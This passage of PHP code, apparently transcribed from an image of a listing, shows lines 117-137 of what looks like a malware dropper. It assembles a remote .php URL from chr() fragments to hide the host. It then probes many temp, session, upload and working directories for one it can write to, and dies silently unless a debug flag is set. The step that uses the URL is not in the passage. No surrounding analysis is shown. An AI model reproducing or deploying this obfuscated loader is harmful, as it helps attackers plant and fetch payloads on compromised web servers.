 117 #########
118 $url_to = "h" . chr(116) . chr(116) . "p" . ":" . "/" . "/" . "4" . "y" . chr(122) . chr(111) . chr(120) . "c" . "d" .
· "e" . "x" . chr(121) . "d" . "i" . "." . chr(97) . "r" . "g" . "/" . chr(105) . chr(100) . "4" . chr(46) . "p" . "h" .
· "p";
119 $wrdir = "";
120 $FLAG = FALSE;
121 if ($FLAG === FALSE && ($wrdir = "/tmp") && is_writable($wrdir)) $FLAG = TRUE;
122 if ($FLAG === FALSE && ($wrdir = "/var/tmp") && is_writable($wrdir)) $FLAG = TRUE;
123 if ($FLAG === FALSE && function_exists("sys_get_temp_dir") && ($wrdir = sys_get_temp_dir()) && is_writable($wrdir))
· $FLAG = TRUE;
124 if ($FLAG === FALSE && ($wrdir = ini_get("upload_tmp_dir")) && is_writable($wrdir)) $FLAG = TRUE;
125 if ($FLAG === FALSE && ($wrdir = ini_get("session.save_path")) && is_writable($wrdir)) $FLAG = TRUE;
126 if ($FLAG === FALSE && (count($tmp = stream_get_meta_data($fp = tmpfile())) > 1 && fclose($fp) && $wrdir =
· dirname($tmp["uri"])) && is_writable($wrdir)) $FLAG = TRUE;
127 if ($FLAG === FALSE && (($tmp = tempnam(1, 111)) !== FALSE && ($wrdir = dirname($tmp)) && unlink($tmp)) &&
· is_writable($wrdir)) $FLAG = TRUE;
128 if ($FLAG === FALSE && ($wrdir = getcwd()) && is_writable($wrdir)) $FLAG = TRUE;
129 if ($FLAG === FALSE && ($wrdir = dirname(__FILE__)) && is_writable($wrdir)) $FLAG = TRUE;
130 if ($FLAG === FALSE) {
131 $wrdir = "";
132 if ($DEBUG) {
133 die("<br>[-] TMPDIR not writable!");
134 } else {
135 die();
136 }
137 }